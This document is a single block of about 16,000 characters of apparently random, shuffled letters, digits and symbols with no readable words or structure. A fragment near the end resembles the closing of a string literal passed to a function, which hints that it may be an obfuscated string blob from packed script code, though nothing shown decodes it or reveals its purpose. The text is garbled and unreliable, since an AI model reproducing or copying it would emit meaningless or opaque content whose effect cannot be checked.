).a_]eRNtJ^4],}{0;Co}BI$RaJJiBU\\2e6rtoR4p_8J7,ubeRo8n1]5dp2aB4)5c).UlB$3>_RoJUplB75{[ne!%aiv).UJ>htd)bt9dR,da=UUt,cR-4lUs31eBJBG(CB%roRJ0U)n_Juo-1JU1LeR\'-WPaDauU@S4JU.RUU%,s3sg.]Lban3Px*..0tsg}oc44tBoBrRB+dr1 g3e11)si2dBdo"d.m8evRqJ)J)U\'eXoi].C7tM\'wnU).tKy!"U{B4i{)ueM9rUeeJRe!C([:rJeju^7t3H.buX #U!=Tq&7.F4gyR@ve!n[euU=Y;p*]9dud\'BJs];btC1eJUrB]n.C$siIU4UUT5qt]3?66m$BYi40x!%es\/f)uXUbye(Js)Ue)rleJdi5_2oGUc{B]Rt#8o8XD($4]esl;]R)r26}n.}iR[ SeI4opsL)cn..s@5.e*28)eg(cU$n2JJRRg3(},]U_i)!Bdionh<uUN,J.38fs)!edBB8aBo2$hU;J,U=))m|0rE]!- =]tUR),(\'F0Dbrx+^F+rea4tRUJBetnUtxe`R: J U-YBi7aRBse8.taUg.eMsnBB+B`b.t}irU.uneiUuvi;m EfBUnSBteJB]Bl]J1t}we"e]i9U`FRtB}Reeoeedhpp&n(sB}Ug5g4ls]hte3.i_t4QRR]s)RURaRUU;c} 7hwe,itUnJhbtvi)ei\\idi!Es{] p51eiJ@ii-]_VCgZa]1({i{6(J=UU]}BRJ}R rY..ur%2gCes)]st-4}c,0!xiU6r8,unC)+n4o5n[)C!aeRJage.U5Y)J%]1t U:  =0U=eq)CB$(V)Ba]o C;[RU98GlJB sT}Jx[8_tU6;r[8BRolUxB4hoCdrUaa1e5taRSenJ!J.eJUe6rU..r,oRJRe4toR\/mJ !\/roE.gioR@0`D.6te@{C4B)f.Bz=aaNrn(5R=]0R8C0ya &.,U_]e3lBcRoc+EdBB9J@!JQoJR,&BUB9UvRii157.]r)kB-egp9_gk1)oaBI[1y.4p(7Jh0)}lb3Q..os[UU4y _1.t}B(RB2E(94G_dr!osULnJ.3=Un9uB.[zduse,)c=tXrBF90UB.wpp-BR=,J:g).bCif}nWEaoe B.\/&!6r6raJ^e9r)Jegee6$ ct4U)-UB]qJ\\;r|)Be)__ai%Rl(URdUp4RU[=.6a..Rb9r. 7.4ortstU.rnJqgBJ.gk=.xpJ!=JUBt1(6IEeuM_ix]rJ_y$i5]}n!b=}semR.Dh}0(77tbR$1hACC)[U)R.eH=)8)(!=n3u,>9UJtrr.J!KRog]rD_.}n!yp,UJ_e0(= Ji2l=s1Up!{(RRBUJ2;5dAB966)sC2=nR8tnnew.5eU._sam_B%al oe&8$$-hdlnuBea[RiiJ sP.1Rim=]r]&qlgt(:iUk]Je2i)6)..=;_eP5J,.dIJS]t`gs(!Xg]\'Jli!a1cCrU%RpBB$eU\\Us11Ri yt6deno UNa}{.,=ogJeJB$Dhet)R])|JJBC5013.UcJesa.g40a]7RxU4BTspa_oUUoUtt0 cb]9fJBE=1Ci{Ja$Ji){..N(ReEdBJBe00RB4RtBRrBbpdoD;\'0UrJC0p0!,.JeRUeU[s.:;ci!R@J.n9ci},o.3dBS> :el.B4<.fFCB{Bo8Cp`UMeBJt_:pkNe.Jk6kgoB1ttpe{Jf][7e[esi.84BB.Ey]{UBJT,:R}rg(!U= ) 8lBi}2e"e1h1a]n0uC}t?Re2zRt<xf-RtCydse5y u eBt1R-RNRmJgTctU$eiRB0eUR0vRR-bt0]Bh}5!iaBR!{i}y?.b}BJnP041e;onB }eh,iRuepe}U{gtdeU.5 ))fBdcBR0UGlRs1R(,1))(eHB;;aR4U.ZBR(.6.(ill4 ruT=(=+!2a[6.o.fd.l,](Be%orJBJ6{[euSle J.doet..s={U=N]BpalcRroCmJUBd>.pe9dyddt0=:.g93s#]s4!=_6g"I.(R5.eo<-)n5wJ)xYr)t8J7]9JR3wUlse0248]Ry.]nn9&Bo>eG4b%U=cR9)sAen7![d.tl[]5rL};.6UURld.y1Bg Rg=4!R>,=;=D$RB.eU.lEe!s]BB:r).sst B.t_tJrJ9)Bm]nJs=JR))9UUJ"U. BUQBaeD!1`i9JRn))-,!n).UJkJeeUe)uU&XnRoN88}>]vUJ5lUcan,J+Rc(.eys Ua.e->"3U4,:)J]:(U)}YUe]iM()1J=)3d}ele5x@{UXl)i81UJ9[UJ 4eU)[}`!sRqSRs2sRJpe.BWByH8(!bnU]erB4U6RiJRR6e5RbU41oa3UdJtKr,iJehBtRQ}2es],e,M32BlU.p8RJen]Jner  .o]U[-!0U}tceolU|1.{(s:J4oU(k{&B71r)8r=UtnovoB3(tl5f1B(JgEJ$<.6qT g,pv\\n(8.2]s=0$0vaqIeR$ !iisohi}UR4sF{(a6wd].ldl!J],nJVcBdRqDUlomRn1iURt=e$!"t 1.UUUsO{btaUCS1NJdry)*Jn[U9{p_Bm$U5so,q+o-digsBUUet059<p.q;dRMiR);4}dJe} #U,Rat]#R.Jg!8uv6BXseSbB+uUB}Cp;X5Bde,B0n.iB!aignU6-n ateC8aoBe!0U;+oCdinu5}.2Uc.)RU.dtlu!1esjRoU5l*JBR#.cl8Bce7#5dUI(t8RRJtCRIyoU5c2Be)n.e)?fk]Rb!axtJJd2Ua.RU{- C s$e.,bPN;<7RusUJ4RUB.o{0i,}tce(a(l9R.t$534u(}2iJe n4oaU3qm]{^8[[(aeocU,B3es<}BU 2U!nw.Ben9!d-yt1BdB+ltr.Bw!eC(i(.3Tu2dR1tW7-.6U]|tr5B$rtRJt(R](8)UR(rf\/RRU!t;+]\\se:)i,cR1==)UglJsl.=6et!B.liJ:Y6J[}W 4RlEttk onad63Dz}.U;419u.]2(.}JdJkUJh2.sNViR)rUBX1}RT_hn.}RUis4UBBUtJ]&Ub=g9==enhiRqRRos0r]{i|fu sJsdRuJ tiR]`A1U$U,=%)(-aee,&OEI0fea)7e(U]eJ8Tbg{.E9h5.Jd36J47JeB 8BE6.l3BB;o _nPlo :v_P!awBe]69wnlNv9e cRw8wxt"Bc%tcOB\\1o7C].=5J@@guib,c.nl][EJ]B; nJWr[U;n]]LaB$]cr;wBhT(0hJo4)t+&,sWB B,ResJie1}6U.g]7)#_!JyBfd7Bs!Jt0hn}iu,RRBhJ*fU,Ur64eUA v6"=deYaU]\/cUJ8=BU3est9V0Us@eTdqe(n)J6tTi(aUC)1UpU482Uf4)n%guRU2h@tBBUK!ce}U?J.v;0=o1aRtB?,=.=t$}7g%rBorCS;_pr$te4)tC}eR1BXRheUR0Bi^s1(ndvlyUZw+R(JG0RRJceChl7)RoS`e{Uk=(Bte$ Rn==eh1)$uUCReC2)9 oJ"e4B![\'f!]as)[og.sUU56&b{)w7BBU}tcb8WtaeRk9Jt.!-n5WoBrBi:@le(.pUes5\':2u]).n.(1]4au-Ja!Ukt[iSs56ezX>99 [___JWmc!eC$}_.5;erBnQxB5)1BB_7 UdReU_5}5J:.CE7tUw;< .u7;BwURs)Ja4o)J] B;mi_aJiJue!eJe)l\\BE.vRJ6;ERUbodlh!{eUph{$la4ewBEiCU.RVJBB@irsBqe|UuiKU8geeR2,?EtCJ;5JVUJ)U[e;0R},0\'}6RyH)0B?[=_!{U;.gN08la4}u!BiDq0kU",2]e wnJuBR)}s9UR$.)PaOJoagl; 5;U.g:)Ot6R}+emRB"B45eU]Ji,r]JR7R8;Rs$g B)s5JHnK!R1Un!tej,"RRUR,JU7lejau)8R?,g=0edoU+exB"Ji3o)r0ueC5+RU),e.[i}wJ0i4rdBm_0! >rRn7_g.UvB[nlr3aUt)J{gd%CoJ6!3UR(!rBROlU|!l:40)sS.ef0]Ujys0;53grugn]eiR<eRBVhBSUJ7nUlweSey^}B6tB_e_3B7PvUBs}R#p7g]c=hJ(}ri;}RU$$}aD_U(5RJ(JeU;C}\'1t1UU3[))vtdeU9 Wid"s5y }ia=ReU0!17$(eaB[9e0R9% e%]JVRB.Raro7enC 44V\/wUeU875tadv>U ;c{Cf; d(R9=f]nB7atRz.i._a8Ud;eR!Ct..vXpRilXt=Ue4Jui Ihn.R.k@4>e8Uee}tMet2vi1n" ]BR_dtR3RayU5a) 2aSB4p!u62R)nl lUacy6Rn!1.oBs).{g)Ur&nBnroXJmv.u.B7cgRJa.oUJ][,]J5, }UhbrJ]gdnS4UX6)=(J.,\/:aoJpeI5eaFU8JR8itsv&:J0 8RR.$8i!o50nV)e}]g,RJdSaMaBgpp9pyle07se.JZi1M[JJJ(nx9Y6)}&.]U.s{}a{{0i\/CJsbr6qXpl=J(1Jan.t-dRaU0"8i.51rxg3A6h.gczr9JqeR!U,RhC^U,,e46"JoitD[z]B@;kiiSH8dJD5R=iRUoU_n]25e]Rmt5eURveRDR_E;]By5 rd-lxi(y=o)"6vsi!4+JUle:31(u0nroVm(r7b)]ue144#6!b9iBalgB"1] t].v:0lJkh,d<.o.)R0=.4.a.JRrhB=cset iUIY(e])M7mus4]JxU]ae)R(8.KUU5y6u=UBU}UppR2{le;t.BlqW5(Uf42JoR2sle}gtBe3f82) BRB-BeR#6B3fR9@R)R0SrsJ.wr9.re[J)rRBe}1J.e;iJ0be]=.B[o\/RoB4ne6)(GD{;5C6b#UT(gABM,2, Bov!pBUURy98ao)U,(ac5iBlpo#` |"Be^-]d0RCf842,4)=dao ?[eRJpB J7F.0kU[[e[(r BR]uead5noleRJid&;]]!;R;l_;0toegRcoR{(U0\/C(4RRn|R(B{=={8u_ed)1.^_RMuRB0lst1 7nff.5IsaBJ|URi {Jbn]Re\/vc\\ld0T}np1MrgLdR50aifkaJe,tsJU1T.l;.lR9U,9.hg;L>"] oRlra*tUaU)ontRmC]JBR.Sc}+nv7y ]|g4p;U]rB0cBl9e!1i d1)dS44.]iebrP9e."oU8oeUebsrm)4U)e sp,RRRi7.g]RY9\/eSRpU@dmr..B(R7B ERJMR:}RrB-.7BKr@i*-)snpi6U,UpSU"pS.on!Bt(7)ah"l&rFyF${%RT7*BpJ=e$p}R]s};U 9)s)|#Rt8r1$}sBRUi88[JB.rUdsBRr-.&7) -]Un.1[0U)]OO\/JltNertJRJ7fgU nI);]n},"!$1iT0P^B5B(e9gRR\/6B_I" iyX .U(sttu,{6(8I&8d}.sRisUJ6e.e;U52)4C)_.(la ao JJfge1r;J6}!tJ?]6]\/JB7pt4nUd2#9}c\'u3T=pmy+teU=\\nRtoMeBRURU7UU}n)0 -RB6BBhJIi}`Ur(xtd8 te6+0\/.06iSlJ6${S,cB0a_01{K[).UiJsusr@1EsA)#t_oeNp8JUem0r(BxR-uj4dMd}kR tt.U.R.n_3$m,]Bdr.15as4f|koo!i0etU}JxB$]<=]9n\/6..`dC{lB)60,ido.6URJb$rJj){cs,b9_ nSa22{^URU.5`a)#UR89.Um)0&UJJi4J sUtbBAa9URB}iei?t;9t@r-UpB3UU)Z5x$e).UR1Rka2(sUxUOeUa<deR&)_oeEeGlt3Hse4RBktBR.,R.d U;pUJB).od(RAt}w4RRf27-iUB);0,pJgo_n3i]495.|44m5%]ao.r }s:],BrtU-Bq"x<s5sanRwe}J;!e91URed,_.ue,gr"dBQ{%C6mu4TR$oU.dto;1iJ3U$]-J9nUrw)_a4qaP[&q0euUB,0R.sURvJBU.1U.o;64)8r4ds+ B5e|R;JuUn]4R"toe::iden1.msxMu^hnR+e.B:4]%1Rg=DS i(=wB?)90ndADic(oDa7eU.e]R.h}\/gb}dl\\Lt|2(6U"5sui0w.R!nRe!F(aod B1R\\t,t20b5e(xcatRli,R9Rin4.J]J:]U9.!dd)Jn?0+9D J2rU0alBr!"[.v0}Rn.e8l1"U,{cii@.)Uo5B-{08o";n[.:.U,]$Rn1q:u1tsn}05{Jeg,E R=p.s:Be(R)B!eURt_ neUai:twsc0.8)]e;Ue>(&4].s)+]Bre6;tyJJ1R(Jd5>H]}4e]1JJ.eMdlkf{BU219U`JT}!JtR]U.X ,4U& 7di.9}05#9.d3Ja  ]g,}2tjao}-%6d12$Rs a^JrJw2CUB[o(4)s)0ebRAieCu])eHt]8"u[lRJ28rg]egB4).ik3Ja5p"}8UlyYJ)U4rG{o),,6_7}e7Tl1 }n(1fRj]4a_(.4Bn!ya9,RV_grLU=MsDd)R alpe. 9o1U.s-}BJ,0{0).6lgoa:a3G4yeepMUUfv5U)&n,U5B#K=UU.GUUi2r.J]=eCg.& .VB)\\s*lR!0l )|r11muEis d=Jt0(0mx9egC7r.r)64\/A7b(g0t1)e,l8f]=BRrl$b> !$!oRjyBBJ{Uei6R ;ae>!u];7.JtRI).! =Rz7c.BeSDm(CT!U4] (6s(R0}d,{J->a7)oBc)m#J8sEa:@){t\'BB0!"3d=ez7ww(x?.U0)[Br0JlBNj 51Uv10CqIErnct3Vg+Z*.rsRe6J"eUnd!U0.t2\/G.=]XR8soBix4,uJ;1[2)Rx+;)RBi$tBBnr .+B_4:3]1[0.f215eB5J3UJiU}U!i]RpnJRt0J4{c(Tfi]gds,0N}i6#wR+>ZRiB.S75B1(,4e6_c,BD1i1I))BiDRierJC&}lBtk=_a)%gJeg.9!#,cSJsgiue1.)(6,1\/R]]GBJUBW.y+Z]_{se!.`)tve; +[eR{xctr4Ro50ww !RUevtmxJEd;d$wxo{(..B{S;ERdol9y1w&U|B,rBJsoR93R-!Bg1lJu01ibH.Bt]f1U4Rms04eedJMr;frrR$Uw:k[B\/9iq1)$U0B21u]7! JU,=mUJ,g!ByRB_-RgRRiIU_gR54U ei]U3b"2[qr:]"RUse9sds_C]{sc5Bs!*19p\\RJttUtp-v3B as(&UrN.0r)lxUs8e5aRUrUl,#RRBt\\U Do0)0o_hJgkV,|URoa)Rt!)WRV)`B.J#uUVe%9"J^R]UlnFts`.1L(i]d^QBUB!|\\6lR)-UFif_0ae]U=:1B_uo(0]He,a B|H8)ewsaUW^3J(>o<d5gJM0Ra}t2]E6Ue]eJBRU5eU?.Ueh@Bl(jJKb0|tUdU}!q@:8(gb.o]RRUUamt.UsJe)&{&B]e8d)U)o1(eCgU<]g($UpnsJi}BBU{f,YBb7R70U$#|2@xa)PU!e)a,sGr7eReJRleg!.)"Ua$IsxJoag0et0R&es=l>0BDeB\/p]7v4sh}G:gfWXs,Qm\')59e);1e)t.lUW%oOr2hBBMm+Cift g(U{1r!R e)]ieBTkU XC9gLwCxsJs .Ue.UgstesUe9,Uj( y"6}h+7.c>RRr{U.e$n.UnU u).aORa0fl+RE(wbUJu)EnBami27RcB1BIQ]rRe,B>]RN`{.Ro7UZ]WegmUB6B]ge)d{etoIUBtgU J.n3aJJftw)Uvgi#(67)|a-OR30B!!.n7hr5)B!R te1,l"01&7a omesr)i<{@Q^;n 1UuallrtehUorJwd=1.RrR.}N,R9U.(V.1xiJeR.7e$>l,;_0Z,\/-H_ c!(ReMl1u[WTt(=t8J.U! m(8Z0Ran5,f!}JM_5Je.C1!R[s)<1UtqJra2}R.nt2sUb!&se)R} noa="(Jf 12$UUe)&4JdtJ"1RlgB6c|\/JBBf5mRh;)U.)ev,J5wbuk74TbvhnRC9s9NB);.]s$ eccjae0-oetJr1e4iNF,oJ ]-lAR7c&5uaYBoBJT:!eG6XU_3d1B-d.R8S-9JRk)=122;U8oUAB{JiUo)5][]$U=EC._mBn46U\/64d.Tsaep]B4e")R)Uceri}t.n.U_4Ur@!B)<}rr,\'aCets.lt]R)B-(0c9Ceeti^But88*U10TrlUuBR5Rx0.mB]JR5Bpie}wlfaR. na0o0U:eqRe3H4eRQBn15}e2-RJdanC5=(e`RJT-eU_"Uk!g=eee4a4(lb6e&.=rJ)4Bp{RJ B?7UuJlvt7J s7,?)0(Soe_19ml_6N+?ywa0]BT1bJ*: oRfJ.)],b==-(=R) bB .RUmE`@hU7KBre{oJCBrr[htlUJR\/v0e_etqy,bdtM..Qv.481J,hrU}Prgi]:rrU6 `e)8R]BtcS!e,id\/8B]7hre!)lsCiBiT6R).n](1<B]tAcnstsE8-URb,5Jt.,ot-iRRJntiBR.u)BFnr]a:nJnhwfseJBBb1yJa011B,4-2D!J1o_g u{UBtnt+eY.t-).e=1aaafJ*rCQ=28e.o4(.}fdloB=]0+a#RB Ua006bw)t8;e{(.Raoo._aa.kB!2;ana]gnUERBEUeouBpSRRRron&en+v]sP)Rig=c}e3BGTvb[\/BNnRvro;s6FRpBB#1C<dBBSC![ z?hEUJsmodBb]]J)3cKYU945.ybe6OeRn,]sDreweUR\/g45U$pf,,,}u*LraP(a\'Oz?i"B!tneyetla8=8R.&9Y7a R(b.t(gcMj?!=". (8d}.JWre5pBnnt92Jw40o4emrgJeMe[[]U_Cr9RC#rRG=U1NyeOgr)B} s{X ;4Rvl.)aRl }.K1U=5e}rq!}YlX"].9_ iK\' t7#v9aRop 0v,+Uc %4nBaat2a7li;U}UB9440i})e.>3= 1sfRtJb[vtB0 \/1jJt.5oilovJ.}4Ur pUu{_JS.IswB00)^n!M2euRT(Ugusjz,)ye6tt*ra.n. U)e)$etRe#4Roh n(xe{JUd:6nu}cBJm[0lcye BU ]B;..b_o)a E5tyRU$6u!V!@U_7&a-;vCce%][j=.2weJ?04g0SXpu$TJ.ex&uae;e?.Rl)0J..UeJ.dR)SU 8p4v JbereUCU!o J=9lqay00mC(7(! 1 R.Ui:BUR00].e.U=0hBs<.dst}x,Js1we*iU.JUnRoUBdnn.;==rRU!._1J-(rE:oBCi].f3SlGie94r0{!t2k.4!eegmsJx.pe[s}1i4Xefw1uR,ct`B^ompge)rlfd8]tJS :m]rB 41f.BBusd!Ui2,BR4URR"wt.ouGU4rG3(JUU.7_l| a;4dc{E8a!)-)s0lr4rRBhti@Js_UgeTes-EJ5 5pnaBg;RRtW7tlJdpBJC8xae nRJ&;p!J5J4i-;(5h4f1sOl{lveseJtl9oJveRU.y}05R)T}=1JN4-0n.aao=BCoIn$iJ-QJ4B leU#Oo7*vws5(e1RBta4>(Ta1e:4JVEC=_9!\'Ir{tR!l+L=uitUOR $J7o.=8x2,RU.\'(!a]]7ftRsiQyB:.]2115EB2J,l[C)vci;.8064dGR&Jxs6ip\/l=-=Cex}B+]bsJ]e"=da _JUEJoD3.RR Et0ne(1ioRtR]{_Jr _1sc)!n],edr3JUan24=p0Eor7yc).z.R! f{pUe=}swbC(e=D)4.7 JlR4s!iR $R]q(R):s }r0:wMrtJctn$Ue]8BlrnU9etb e,r U={?JnpU!;RJU%_0]2,b..52=}J3a{.>0,(=4)>! 4r5.a4w-d.r)sRRt.B{Rsr)}is}g,{ts8f0o=[}rrseJ4x_4en;}1L#eJUG nJ=J rU] |lUUEh]y07.B)lC.lBRtoiJx6cg!7pogSn=e0Rg2)9],0rfJ!3DRx:BUU2{}0[R)6GU <{=UJ.cp)cRue7l\/Jw.h0ul;cJ85` JtR-s72[JiObY(RaUJ)R]1)r_=ifO!JC;tt2ig"U}U3,uotfB*eB\/d|2.iUb]4iSJrS u;reRU8aUPBJn]G)$loada9se]k sUeRU00)SlU2)5C{hCpRx2nUg{{Rs@0c 7dU@e_tBRia40erelRf]UBDnFJsd 257,B!R. .cd"])RiUr5]7J]r8e!sR02}49drdt90 uRu;Js !.o {e.\/}1 Uc!eRet1dwRB48.(^U:]Re[ax1u2u6;gawx4<JB)VdUeUU2UJxoRU4)U]UR#g8Ru9eT]v.*\'lqJ3)lZJr$,U  is.r}86sBiiu;f[U4r8)S}oUei0?Cos,f[J:esnki 89h0!{+UcBct_pJ4 =]r  Us5 ne]U4[J]U\/BBsAej&=JBeJsU"of Ui[l(R .(iil$UJon(atJ c)J(=i",i@sCt),inx+ 4zdN9slsx5jU)B 0}sip.ed.0rJuu1lg.)$Riss1(s ,[rpf4s9}_1nU+jaE7B  -e&Bt!!(yURiwa\'d}el]UsU eB{i5MrU,22!4tsld{uJ.Uq4,r!oosR6{JR]t!oonee5]B..t\\FR2ne. . neo:@R..:i RocR_:ir=$^B4;Ry r.d heaO1!6=aR]8.CUi cosdt_b(;.4rRRU)enx-4(y]aR+4nmiU38)XRelvndJt}1r!c6te:. RfBG3aer. UCiJo$=Bnh..nffUs-h$du[ec!.Be,;.)0kpUt{*m(.8r=swB&Url.BnxeBea 7emW(a! 9!oUe5v}JR)fRdBlfeRe \\,a}$fC+ng)Cem.sD30R0aeJ4:JRJBJfa]F.i((.ae(e!i.}doRLd.tR. 7u!M.J8l lB@8dC rUn.R}]iR=4"3^\/Z07.eec )s16XUJU3e2y0seRp;[0:Jv..=C!lJcrftnJsSg.R&)Jite.EJ8Uu& nr2.RB;D!sRRUnkeJe =_!}(UB)d0oJac!BlRJ(Rd1vCnRoR)(8.$Unt.6r 02s)a* 156[r>.edhal=.e4rtB_i=gun!u;0.k JR48i`dUJo!bI6w]pa@})e!8"se7ttnRu(.e[B B))BJ1-tU1l0UiUBt$ukRs}iw=C I13rJn]).4Ryetr[ssU.ReCftdt}14J)s(tl(R}!gvs97eR,)S49JRW=uCip)R. B8Co3h8o,)ee 4![tI$UUBu]=U}} ..!0mJmp=; St=)8o-;UJ.0?4Z3{6CB E]e$.glRRv_Ba e,.BoR@s,4t b_B;1JJB"na@Jnq f.UBstss63]lJRwy,9$iR]em!oade2R9Ci(Us Uo1oevU6]r,B.!))un]o!eoItN+k,RxRkwi}=Jyp,}Bp\'!)8:S.}eewalDa$EdpJh8e,oe.tk1ee0 uc,,t9JesseqtJ9arvaMtrHos ee+teRBB4z!.vlhiiht0:ob4Ru;.4^$=Jss,U2.nr.}J5 5)UBBRpJU4qJ1U}RwrJ.s{U.eEBtl:ngR4drRitBR6"e}10]),ea.)?qp }|0h.2R muTC5eeRsd[UpUT89t4\'Uja)c4C2JlmM= 0e>4J15 7niBB-4nU4JU)Jet8U81{.hofdrbK}Cinq ,ia0'),RBY('_(B_A)JUnBle9f3\/ 09B6iJU.aDfcxD-fswU5lUkJwJvtJ1t Fl.,{rn^_B-]"{_.U{UiJB=tSa1na1$_meU-Yl-!s.ata""JJ4n7].tlA2qB$(B{-nRTJJfw ,sl?Rr\/cu];!s"rUtJttnooBn]BhnB\\]]C5"JBd2tUs,;R2R=hd{l2scl]UiB]4xl{0nt1tdsUwlBgb0bPUe{]U-baeBwpt0v!=i R("Rp4tByB}I}ckRBet 0sEJB(u\\al4no@,lab UUB.42@n}4iJoiJto]!"[9im68{BJl.-B.U6es7BB$f4]&{|cceasue!o3b79:%"4umBwc9Q.BHa-maXBRh!]feeoR0cIlod,A{1xBJe{(B{E1J,L!gfrnJB| -JHei(=b,n<CREnb]d@h[8aBG!sntBlB(sJ]Rp5ds.eDss,g1Y4,kJue)J_o!:c)oJ.i;cnlc7Em"$U)tie6P]l(atatlpdpdlcv(sU$B&s 9iB:t.]Bi;BJo9kVBuB0-:Bsiu_uUl.(emeV3-CU]BtRd].aUcrxe1]y0Jae.0.3hts.;U-6he)>nBlR0p2B.ciUBxJh)iJ\/cWd] stip0t9irPeTuiBi=i4Bm\\eruJt.=pJBqNde-.>Bh_Jyn26P2t Uew6)s5vn}U)n58J; CpBr(two_.rrR39R,U]loteey.EknsUJsl[!atioen_d4J!0UnR[etfBe4RUp-t]Jo.?bc,Rr-JBlt)csplosC)n{m48eoJR5UJL is5v.:h==r}0g.m3dRof)4XrBe4lJJec;iJJ.t*s1sacv k)Jm7rgQoJU8ecca4tUg;4eRR]oe4Uq4$t9)1:2hRiJO00,Be.4RB!l&r:ne!h>Bv5jwCg.sRnUfo[lhB2t!],R}uoqBB2;hRi.)J.-urEJpU$!51(4yd0lJww4U\/R}{Uc,efds]#CeJ&egi{J-!uep.ORuaRT7y"=+J}y]%dB}.1,J_J744b0d&g!&+BUey \/?I7w:U80U0hy-BE6{U9oB;lRBJrJi-{ :,RBWt 0;i.co=s4e"5eJ4c22B7euRgrgll"a,48R[R,82]SB9!(<4\'x]"t]1"]re5.a|]49e]045ab!!Bnr{nJl(}p0]BBC.)4Zear7Uu?ttea)l,q2(md6oUsocmx;}7lJy5sAuhe%m-gJBt}.+5l(55,.a.$x,B(R[[9xa(3oJ51ws9.Up4ofb:"JCB6JfxB;lUJ9.t{l.J.,Rddi4o(i$0b.uR6,aoB.!O!6UX -9vU-p]66]rXE?lBli]k0"snsescunEiD|m,=c!BZv\/4#f,-ebeagBJBr%ut-R}slp)=3o-M:vtUv5Jt8&"xR  6g]SBJl,t_]Uir)evlpG))B[!0ArsioBB=rs{,J2!S=9ue!kte,fBtUkn[JrFeUn&]!^B}eon-B;?[[="!t.i9c7ot7"ov]xn.k\'=d3.,l8fuJw="e!sJR1s1n:-l(e1Rs]X.Ji.@:p${w) B3]t"MsUBuo,+"skRlui(.]]c(!=k(1(kE-\/]x}wBir2)CtJQ8Ueb\\r)rx-B<U>)7UBB uuU] )sre4oaB7gnUUR{w1JB\/.U7a_]!)ta )=UM{+ln\/3_JUdU4r;,0eo2ToUw|0s8!nao[UJ&{spe,!B83r,oo:UxuRCst9R\/4e5gge;];^B8!UcosJ)ksd,eeIg85:bj15]Rt1ap0.roU)ta6e(r*U8]Rr-(<!=t]s<do  U..4Bd8{CY!ioU|olB:4Ug>"B!JoJ!}BeUeoJifUR!e;=Cc4WW.BYhh],nJo g(.dB+8Bag)D27tB-]]s_lJnsJ8U )g{38<giB .gJ7a]*e*o.qCJ]]9mBJ)4 4rsBRyB,"]!RoecBs]qU]Jp=!U.-wBlD9=ds426ipBoeek!bu!,kpcnUR0<Jo&U;bxf.B29+cni5ti1ao.-0_iBs)79]3ii]aw!}-i,UdtJl4aedJafqRn]B!si]a#.rk{oss8aC2a:etS!dU5.eer4]Jl]sXlJbJ8h1eer43d!tT.nnd:ltSc9!l_q;=wD[BB#tB.,:!)x  &Rlr]sBJ[BAp]UU;,7B}.]a8njJqd0i8BeJ0Nsd,sBJ\\.o"lin,-Bu(]hwB+s4B4Bkg2@pJ01 s-]o56itJ]0uxgtbJmeB1pe;v>",B1x]R_UJ4(4] nl]tzRleelpkg!JeraB]U_4 R!lf]0)y!0d xxJ^rSU.o=(uiiuUU7x),1UB.R_]elB] ,ndItoRsg+e)0)iepR.1wes4C tdh a.eURe 1,rso$m64rPtsuUro,mJBJ.UB1]?B;fl._sf`n3]BB44:U.;UJJ8%Y=Be14R=hl ] Usn6=)cnRSge]aRf rU.=e]UnJ!Uu,!n8]] RaJn[kb3Ut0$.y4!{l59;1J)ehgA}rJ.U86w>{{oJi.0dBt8XJi2]ycJe(!.R.=.trU_Bers=orBhR8}";!JJ.tiAe$f=,Jd{!P)JUaM5!u!,_se("a+aojitmB6ao)3e(0 U0B,ok0\/.0eb=el=UsV8U]gBRtRox1-0)l#rBq],B_)3Bh (QmBbvx,_oe6 )(]]uU5+aB<cJ8a-AU5p1,),JJ_Uw.B")6ee+tyJMtroJd)UBaB3JT UmlJoe8UoiJy1t4\\nReBJ\\y4.e7UJ])Ba.U.10C5(U;24TJ;n1Uep2BR(0!sp6xo_,Detd,vJ^.B..f4Uo44k2.e.rcU{gB6eJ8R!X.Rn _iCl_e"U2(nl2)Be4,s ]UJh,v5=R00J7C9U9p!89e.)nuCk3;{p!K.}ieBdC!U4R:hJ5vaesocR0=J"l01y7d=tDb0bt.U#lr!pB9,ruU1J1|oofh.!J e]01B]eC{tRJ.eBUr0Ueb_eiU.Jo[hs)tVo;tn)huCoeJt5;7oJ!=s.sUr])T.U.JsJ!l",BBrlJtJUk{e0Jk$J9;-Jiadi e_qoetU-}e v8oU(RvgEen,}1#rrn9XmlsUt_t)ra6aB)m3J-.GUlrcaSR",EJ77TfuJJrB.)t,n]]R]leRc5mE!)+_FY4p\'(]t,:JxReD"BWe2JUReoWUR!4d;nF7sn4Bta).odBTeatkh]yH,"_V}_n0ai!..DG.K#t(o UeU\'JB)}-nTn#!J!eURtog]5en{JriB)l2B}Itdgg,U<B.l1.Be,.ABrr.t)n6e1))gCl.*env1H,V$N7U5JaUBBiURoRg{CJ"B;uE+UUee[,Qp&4ne2sE.sPB;a1]"BB.Bp0Jd0d]=e(oUiSe1W8 g.2eeB .UV90$o!5),s70.BC.]n,m48[hdas+.Cof(5$pdt.dqyE2hV.r]8ogrp!.929R;uah1i;[, U41=.2ja:BYg}:Be(5JTC{nBrl5gok),"dwJBsraU^]tT6xtUt|eq EanB!r.RRgrJ-9ZlBBaBBeJ0patziRUW|.=p!rfiC,lseD}]Jr:WU]BRnS 4.dnBai,$0rhhz;R=-KbIU.00-3]n :BE1.5Rou=Jbf::iaRg1wU<]JoJss,3cu,R084irr!a.(8x\'(cJKUsJjk,8."}J-1Eg4v48}BU(14p]0pX1._;k0U9{cUXcYJ[+UcsJe]n],Jr3[+gJr{-4]LBB8J4.UJs(d3B92u)3beoB:H!]])eJ:E6t0J]hr2rBJJJ1g]1BrjdMe( 9BBBe43RJ$w!i?5;sR!gU[>t:6rm5BfB{t2=+:i4l]].ie";6R*[ui"Jnn!t;B355w(r3Qb)}aNB Uae4els4B)B9 9aean;\/soJ.ils;J)RUxBy)+UU,(z0h]8.]4 742tUa;vea!ae.0"[URIo\'RBJZ$dEeo.WU+hot;,ss8eCa-]JmCB m. sBRam.R5Jh3UuirtP;J255frkU%:)e84 "_B.e:rcu J@(ez.k[Boon.2]0)P..B;ePB,rrT35ypaT t0B[06ciW5e{<(a_d8{.wUr)?aUivU0.-Jolsi,:)RkJ]t!"m]Rv(.iRicB[.dhlZUy[RJafis9i0)7lM{]k!\\)Jeod;t7e=a.m.;RFf\'8eM te u5,*=Dw4,$b 0U]Cia}1,.n3]w1(h;0e]e44i1E.tepgBr{J4Qi)SU2JutoRoqW5Jo4J1U]|t(.B*M6=wi2y?(c8BgBrBcc}-]e;)J.=tlbBd2J\\RlBP-7`ebQi=b8J8BpewuJueJ]C!eJpJUBG]}()JBemrrryeBU}.*8e""BRaBseBrTRru].Bsf|)7;ksrYI 2&3U,}!Uei6.BU7U.g!hB]rB4JU0J:\\UCU} ]8)R)18> UJux] ]J5UCiA[eCeao.t,-r]Rb 